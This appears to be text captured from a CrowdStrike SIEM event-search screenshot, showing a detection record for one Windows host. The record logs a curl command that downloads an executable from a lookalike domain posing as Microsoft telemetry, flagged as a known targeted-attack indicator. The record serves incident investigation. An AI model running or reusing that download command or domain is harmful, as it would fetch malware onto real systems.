 Next-Gen SIEM Event search Search
New query Unsaved changes New Import Queries Save More
Source: All Last 2 days Hide editor
Match Any All of the following conditions in All events Remove Group
ComputerName is equal to DESKTOP-44AO68N
Run query Actions
Hits: 3 | Speed: 0 GB/s | EPS: 69328 | Work: 1048576 | Completion: 100 | Status: Done
Timestamp Event
"@timestamp.nanos": 0,
"@timezone": "Z",
"AgentIdString": "bf6088836b9446deb5f85dbf64be3f2b",
"AssociatedFile": "",
"CommandLine": "curl -o sample.exe http://microsoft-telemetry.cc/iddr/lool.exe",
"ComputerName": "DESKTOP-44AO68N",
"CustomerIdString": "74a413757adc45e9a7182da65337c8a8",
"DetectDescription": "A domain lookup matched a CrowdStrike Intelligence indicator that has previously been used in targeted attacks.",
"DetectId": "ldt:bf6088836b9446deb5f85dbf64be3f2b:94489602193",
"DetectName": "Intel Detection",
"DnsRequests[0].DomainName": "microsoft-telemetry.cc",